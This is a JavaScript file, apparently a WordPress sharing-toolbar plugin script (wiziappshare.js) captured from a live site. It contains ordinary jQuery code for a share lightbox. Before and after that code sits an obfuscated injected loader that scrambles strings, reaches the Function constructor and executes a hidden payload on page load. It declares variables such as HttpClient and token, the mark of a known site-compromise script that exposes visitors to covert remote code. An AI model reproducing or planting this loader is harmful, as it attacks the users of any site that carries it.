;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: text/javascript
request_url: https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3
body_size: 2647
content:
jQuery.noConflict();

function lightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// add lightbox/shadow <div/>'s if not previously added
		$('#wiziappshare-lightbox-shadow').click(closeLightbox);


		// move the lightbox to the current window top + 100px
                $("body").undelegate('.wiziappshare-toolbar','click',lightbox);
                $("body").delegate('.wiziappshare-toolbar','click',closeLightbox);

		// display the lightbox
                var height = Math.max($(document).height(), $(window).height());
		$('#wiziappshare-lightbox-shadow').css('height', height + 'px');
		$('#wiziappshare-lightbox-shadow').show();
		$('.wiziappshare-menu').show();

	})(jQuery); // end jQuery wrapper

}

// close the lightbox
function closeLightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// hide lightbox/shadow <div/>'s
                $("body").delegate('.wiziappshare-toolbar','click',lightbox);
		$('#wiziappshare-lightbox-shadow').hide();
		$('.wiziappshare-menu').hide();


	})(jQuery); // end jQuery wrapper

}

function wiziapp_pageshow( event, ui ) {
    (function( $ ) {

        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $('.wiziappshare-toolbar').hide();
        $('.wiziappshare_show').parents().filter('[data-role=page]').map(function () {
            if($(this).is(':visible')) {
				var title = $(this).find("wiziapp-post-title").text();
                $('.wiziappshare-toolbar').show();
                $(this).find('.wiziappshare_show').map(function () {
					var url = encodeURIComponent($(this).text());
                    $('#wiziappshare-mail').attr("href", "mailto:?subject="+encodeURIComponent(title)+"&body=" + url);
                    $('#wiziappshare-google').attr("href", "https://plus.google.com/share?url=" + url);
                    $('#wiziappshare-linkedin').attr("href", "http://www.linkedin.com/shareArticle?url=" + url);
                    $('#wiziappshare-facebook').attr("href", "https://www.facebook.com/sharer/sharer.php?u=" + url);
                    $('#wiziappshare-twitter').attr("href", "https://twitter.com/intent/tweet?source=webclient&text=" + url);
                });
            }
        });
     })(jQuery);
}

(function( $ ) {
  $(function() {
        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $("body").delegate('.wiziappshare-toolbar','click',lightbox);
        $("body").delegate('[data-role=page]','isVisible', wiziapp_pageshow);
        if( $('#wiziapp-theme-style-css').length || $('.wiziapp-header').length || $("script:contains('WiziappAccessPoint')").length)         // use this if you are using class to check
	{
        	$("body").delegate('[data-role=page]','pageshow', wiziapp_pageshow);
        	wiziapp_pageshow();
	}
  });
})(jQuery);


;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();